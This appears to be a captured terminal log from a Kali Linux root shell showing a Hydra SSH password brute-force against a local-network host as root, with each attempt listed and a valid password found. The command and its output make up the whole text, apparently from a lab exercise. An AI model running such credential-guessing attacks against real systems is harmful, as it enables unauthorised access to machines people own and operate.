 (root💀kali)-[~]
# hydra 192.168.1.30 ssh -l root -P '/root/password.txt' -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-15 1
2:41:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7),
~1 try per task
[DATA] attacking ssh://192.168.1.30:22/
[ATTEMPT] target 192.168.1.30 - login "root" - pass "123456" - 1 of 7 [chil
d 0] (0/0)
[ATTEMPT] target 192.168.1.30 - login "root" - pass "12345" - 2 of 7 [child
1] (0/0)
[ATTEMPT] target 192.168.1.30 - login "root" - pass "root" - 3 of 7 [child
2] (0/0)
[ATTEMPT] target 192.168.1.30 - login "root" - pass "admin" - 4 of 7 [child
3] (0/0)
[ATTEMPT] target 192.168.1.30 - login "root" - pass "admin123" - 5 of 7 [ch
ild 4] (0/0)
[ATTEMPT] target 192.168.1.30 - login "root" - pass "admin888" - 6 of 7 [ch
ild 5] (0/0)
[ATTEMPT] target 192.168.1.30 - login "root" - pass "com.1234" - 7 of 7 [ch
ild 6] (0/0)
[22][ssh] host: 192.168.1.30 login: root password: com.1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-15 1